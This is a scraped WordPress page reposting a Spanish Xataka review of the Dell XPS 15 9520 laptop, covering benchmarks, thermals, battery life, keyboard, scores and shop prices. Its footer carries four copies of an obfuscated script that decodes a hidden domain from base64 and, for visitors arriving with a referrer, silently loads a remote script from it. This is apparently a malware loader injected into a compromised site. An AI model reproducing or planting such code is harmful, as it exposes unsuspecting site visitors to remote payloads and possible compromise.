<p> <a href="https://www.xataka.com/seleccion/busca-mejor-ordenador-portatil-gaming-relacion-calidad-precio-recomendaciones-seis-modelos-destacados" class="desvio-title js-desvio-title">Mejor ordenador portátil gaming en relación calidad precio: cuál comprar y seis modelos recomendados</a> </div>
</p></div>
</p></div>
</div>
<p>En las pruebas puras con 3DMark obtuvimos una puntuación de 2877 en FireStrike Ultra y 4897 en TimeSpy. Si pasamos a las pruebas de rendimiento con juegos, nos encontramos con que, en modo Ultra y con resolución 1080, juegos del nivel de The Witcher <strong>nos permiten superar los 30 fps</strong>, quedando en muchos casos incluso rozando los 40 fps, como nos ocurrió con el título más actual Cyberpunk 2077.</p>
<p><!-- BREAK 26 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:59.102749638205%;"> <img decoding="async" alt="Timespy Dell" class="" src="https://i.blogs.es/6697a9/timespy-dell/450_1000.png"> </div>
</p></div>
</div>
<p>Dell ha realizado un gran trabajo a nivel de <strong>gestión del calor y el ruido</strong>. El equipo mantiene unos márgenes de temperatura aceptables para que no sea incómodo trabajar con él y no hay riesgo de bajada de rendimiento o desgaste de componentes por un exceso de calor interno.</p>
<p><!-- BREAK 27 --></p>
<p>El <strong>Dell XPS 15 9520</strong> cuenta con sistema activo de ventilación pero el ruido en funcionamiento cuando le exigimos al máximo es tolerable aunque no pasará desapercibido en entornos en completo silencio. Para esos casos contamos con la opción de escoger un modo de energía que prime el silencio por encima de todo.</p>
<p><!-- BREAK 28 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:57.547169811321%;"> <img decoding="async" alt="Ventiladores" class="" src="https://i.blogs.es/9a48a3/ventiladores/450_1000.png"> </div>
</p></div>
</div>
<h3>Batería para una jornada laboral</h3>
<p>Sin excesivos cambios internos ni de pantalla o diseño, el apartado de autonomía del Dell XPS 15 9520 se mantiene similar al de generaciones anteriores.</p>
<p><!-- BREAK 29 --></p>
<p>Con su batería de 6 celdas y <strong>86 Wh</strong> de capacidad, este Dell de 15.6 pulgadas con pantalla OLED es capaz de aguantar una jornada completa de trabajo. En nuestras pruebas reales hemos obtenido una media de <strong>entre 7 y 8 horas de autonomía, </strong>una cifra correcta pero no de las más destacadas del mercado.</p>
<p><!-- BREAK 30 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Diseno Detalle" class="" src="https://i.blogs.es/203911/dell-xps-15-9520-review-xataka-diseno-detalle/450_1000.jpeg"> </div>
</p></div>
</div>
<p>La carga la realiza en algo <strong>menos de 2.5 horas</strong> con la conectividad siempre activa pero sin realizar tareas con el equipo.</p>
<p><!-- BREAK 31 --></p>
<h2>Bravo por el teclado del Dell XPS 15</h2>
<p>Dado que es probable que este Dell XPS 15 sea candidato para usuarios que usarán mucho el equipo en tareas de escritura o programación, nos alegramos mucho de poder contaros que el teclado cumple de maravilla.</p>
<p><!-- BREAK 32 --></p>
<p>No solo tenemos unas teclas de tamaño completo (qué alegría ver un Enter de tamaño completo) y con muy buen recorrido, sino que <strong>el tacto, feedback y sonoridad son excelente</strong>s. Imposible cansarse de teclear o molestar a los que están nuestro lado por mucho que intentemos aporrear el teclado.</p>
<p><!-- BREAK 33 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Teclado" class="" src="https://i.blogs.es/90dbf6/dell-xps-15-9520-review-xataka-teclado/450_1000.jpeg"> </div>
</p></div>
</div>
<p>El teclado es de tipo <strong>retroiluminado</strong>, pero solo con dos niveles de intensidad. La visibilidad en cualquier condición de luz es excelente.</p>
<p><!-- BREAK 34 --></p>
<p>La estupenda experiencia con el teclado se redondea con el <strong>enorme trackpad</strong> marca de la casa. Hay mucho espacio para gestos, desplazamientos cómodos y además resulta muy preciso. Tanto que en mi caso requirió unas horas de adaptación por lo sensible que me resultaba todo en él.</p>
<p><!-- BREAK 35 --></p>
<div class="article-asset-image article-asset-large">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.25%;"> <img decoding="async" alt="Dell Xps 15 9520 Review Xataka Trackpad" class="" src="https://i.blogs.es/889c6a/dell-xps-15-9520-review-xataka-trackpad/450_1000.jpeg"> </div>
</p></div>
</div>
<h2>Dell XPS 15 9520, la opinión y nota de Xataka</h2>
<p>Cuando algo funciona, mejor no tocarlo. Así lleva pensando <strong>Dell</strong> desde hace generaciones con sus portátiles de referencia, los XPS. Y le funciona.</p>
<p><!-- BREAK 36 --></p>
<p>Con su mercado muy claro, el <strong>Dell XPS 15 9520</strong> recoge el guante de los procesadores <a href="https://www.xataka.com/componentes/intel-core-12a-generacion-alder-lake-serie-h-caracteristicas-precio-ficha-tecnica">Intel de 12ª generación</a> para configurar un equipo muy personalizable pero que, con muy poco ya supera los 3000 euros de precio.</p>
<p><!-- BREAK 37 --></p>
<p>A cambio nos llevamos potencia incluso para jugar, <strong>un acabado exquisito</strong> y una pantalla que cubre de sobra la mayoría de escenarios de uso.</p>
<p><!-- BREAK 38 --></p>
<div class="article-asset-review article-asset-large article-asset-center">
<div class="module-content">
<div class="nota-analisis">
<p class="total total-9"> 9,2 </p>
<div class="parcial">
<div class="nota-9"> Diseño <strong>9,25</strong> <span style="width: 90%"></span> </div>
<div class="nota-9"> Pantalla <strong>9,25</strong> <span style="width: 90%"></span> </div>
<div class="nota-9"> Rendimiento <strong>9,25</strong> <span style="width: 90%"></span> </div>
<div class="nota-9"> Teclado/Touchpad <strong>9,5</strong> <span style="width: 90%"></span> </div>
<div class="nota-9"> Software <strong>9,25</strong> <span style="width: 90%"></span> </div>
<div class="nota-8"> Autonomía <strong>8,5</strong> <span style="width: 80%"></span> </div>
</p></div>
<div class="positivo">
<h3>A favor</h3>
<ul>
<li> Diseño atractivo y con acabado perfecto  </li>
<li> Gran rendimiento y opciones de configuración </li>
<li> Pantalla muy polivalente </li>
</ul></div>
<div class="negativo">
<h3>En contra</h3>
<ul>
<li> Solo hay puertos USB-C, así que prepara adaptadores  </li>
<li> La webcam no está a la altura del equipo </li>
<li> Precio alto </li>
</ul></div>
<div class="resumen">
<p></p>
</p></div>
</p></div>
</p></div>
</div>
<p><!-- PIVOT START --></p>
<div class="pivot-ecommerce-container">
<div class="pivot-ecommerce">
<div class="pivot-ecommerce-figure"> <a href="https://www.dell.com/es-es/shop/port%c3%a1tiles-de-dell/port%c3%a1til-xps-15/spd/xps-15-9520-laptop/cn95204cc#tech-specs-anchor"> <img decoding="async" alt="DELL XPS 15 9520 - Ordenador Portátil de 15.6&#039;&#039; FullHD (Intel Corei7-12700H , 16GB RAM, 1 TB SSD, SD card, Fingerprint Windows 11 Home) Plata- Teclado retroiluminado QWERTY español" src="https://m.media-amazon.com/images/I/41RV2yfaqvL._SL500_.jpg"> </a> </div>
<div class="pivot-ecommerce-summary">
<p class="pivot-ecommerce-desc">DELL XPS 15 9520 &#8211; Ordenador Portátil de 15.6&#039;&#039; FullHD (Intel Corei7-12700H , 16GB RAM, 1 TB SSD, SD card, Fingerprint Windows 11 Home) Plata- Teclado retroiluminado QWERTY español</p>
<div class="pivot-actions js-pivot-actions">
<div class="pivot-actions-row"> <a rel="nofollow noopener" target="_blank" data-asin="" data-store="Dell" href="https://www.dell.com/es-es/shop/port%c3%a1tiles-de-dell/port%c3%a1til-xps-15/spd/xps-15-9520-laptop/cn95204cc#tech-specs-anchor" title="Precio de venta al público a fecha de publicación" class="pivot-action-primary js-pivot-action">PVP en Dell 2.098,00&euro;</a>
</div>
<div class="pivot-actions-row"> <a rel="nofollow noopener" target="_blank" data-asin="B09XFGY6LM" data-store="Amazon" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.amazon.es%2Fdp%2FB09XFGY6LM%3Ftag%3Dxataka-21%26linkCode%3Dogi%26th%3D1%26psc%3D1&amp;category=analisis&amp;pivot=1" title="Precio actualizado hoy" class="pivot-action-secondary js-pivot-action">Hoy en Amazon por 2.399,00&euro;</a> <a rel="nofollow noopener" target="_blank" data-asin="" data-store="PCComponentes" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.pccomponentes.com%2Fdell-xps-15-9520-intel-core-i7-12700h-32gb-1tb-ssd-rtx3050-ti-156-tactil&amp;category=analisis&amp;pivot=1" title="Precio de venta al público a fecha de publicación" class="pivot-action-secondary js-pivot-action">PVP en PCComponentes 2.818,00&euro;</a> </div>
</p></div>
</p></div>
</p></div>
</div>
<p><!-- PIVOT END --></p>
<p><em>El ordenador ha sido cedido para la prueba por parte de Dell. Puedes consultar </em><a href="https://www.xataka.com/relaciones-empresas/" rel="noopener noreferrer" data-id="noopener noreferrer"><em>nuestra política de relaciones con empresas</em></a></p>
<p><!-- BREAK 39 --><script> (function() { window._JS_MODULES = window._JS_MODULES || {}; var headElement = document.getElementsByTagName('head')[0]; if (_JS_MODULES.instagram) { var instagramScript = document.createElement('script'); instagramScript.src = 'https://platform.instagram.com/en_US/embeds.js'; instagramScript.async = true; instagramScript.defer = true; headElement.appendChild(instagramScript); } })();
</script> </p>
<p> &#8211; <br /> La noticia <a href="https://www.xataka.com/analisis/dell-xps-15-9520-analisis-caracteristicas-precio-especificaciones?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=02_Nov_2022"> <em> Dell XPS 15 9520, análisis: lo bueno, si es reconocible, doblemente bueno </em> </a> fue publicada originalmente en <a href="https://www.xataka.com?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=02_Nov_2022"> <strong> Xataka </strong> </a> por <a href="https://www.xataka.com/autor/javier-penalvautm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=02_Nov_2022"> Javier Penalva </a> . </p>

</div><!-- .entry -->





	<section id="related-posts" class="clr container">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-29652 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita/" class="related-thumb">

								<img width="768" height="540" src="https://wolksoftcr.com/wp-content/uploads/2023/03/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita-768x540.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Solo se producen 20 kg de tritio al año en el mundo: así aspira la fusión nuclear a conseguir todo el que necesita" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/03/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita-768x540.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/03/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita-300x211.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/03/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita-600x422.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/03/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/solo-se-producen-20-kg-de-tritio-al-ano-en-el-mundo-asi-aspira-la-fusion-nuclear-a-conseguir-todo-el-que-necesita/" rel="bookmark">Solo se producen 20 kg de tritio al año en el mundo: así aspira la fusión nuclear a conseguir todo el que necesita</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-17T14:09:02-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 March, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-22288 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/ya-puedes-votar-en-todas-las-categorias-de-los-premios-xataka-orange-2022-ultimos-dias/" class="related-thumb">

								<img width="375" height="142" src="https://wolksoftcr.com/wp-content/uploads/2022/10/ya-puedes-votar-en-todas-las-categorias-de-los-premios-xataka-orange-2022-ultimos-dias.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Ya puedes votar en todas las categorías de los Premios Xataka Orange 2022: ¡últimos días!" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2022/10/ya-puedes-votar-en-todas-las-categorias-de-los-premios-xataka-orange-2022-ultimos-dias.jpg 375w, https://wolksoftcr.com/wp-content/uploads/2022/10/ya-puedes-votar-en-todas-las-categorias-de-los-premios-xataka-orange-2022-ultimos-dias-300x114.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/ya-puedes-votar-en-todas-las-categorias-de-los-premios-xataka-orange-2022-ultimos-dias/" rel="bookmark">Ya puedes votar en todas las categorías de los Premios Xataka Orange 2022: ¡últimos días!</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-10-28T00:52:09-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>28 October, 2022</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-36128 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/ecoflow-powerstream-analisis-poner-tu-balcon-a-producir-energia-solar-es-cuestion-de-15-minutos/" class="related-thumb">

								<img width="450" height="300" src="https://wolksoftcr.com/wp-content/uploads/2023/07/ecoflow-powerstream-analisis-poner-tu-balcon-a-producir-energia-solar-es-cuestion-de-15-minutos.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article EcoFlow PowerStream, análisis: poner tu balcón a producir energía solar es cuestión de 15 minutos" decoding="async" loading="lazy" srcset="https://wolksoftcr.com/wp-content/uploads/2023/07/ecoflow-powerstream-analisis-poner-tu-balcon-a-producir-energia-solar-es-cuestion-de-15-minutos.jpg 450w, https://wolksoftcr.com/wp-content/uploads/2023/07/ecoflow-powerstream-analisis-poner-tu-balcon-a-producir-energia-solar-es-cuestion-de-15-minutos-300x200.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/ecoflow-powerstream-analisis-poner-tu-balcon-a-producir-energia-solar-es-cuestion-de-15-minutos/" rel="bookmark">EcoFlow PowerStream, análisis: poner tu balcón a producir energía solar es cuestión de 15 minutos</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-07-09T00:59:51-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>9 July, 2023</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments container">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://wolksoftcr.com/wp-login.php?redirect_to=https%3A%2F%2Fwolksoftcr.com%2Fdell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="custom_html-116" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-117" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="custom_html-118" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-119" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [oceanwp_date] - WolkSofrCr			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'b25c6a99f8c332cc47f62a7ba065cada'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://wolksoftcr.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://wolksoftcr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4b6c392e3d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.0" id="oceanwp-main-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.6.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.0" id="ow-magnific-popup-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.0" id="oceanwp-lightbox-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.0" id="ow-flickity-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.0" id="oceanwp-slider-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.0" id="oceanwp-select-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 787b82ced1ab50c0ac6f130d688872e8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 20:22:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P4L1C8qUoavS-SVfRVYt1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769653357505');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>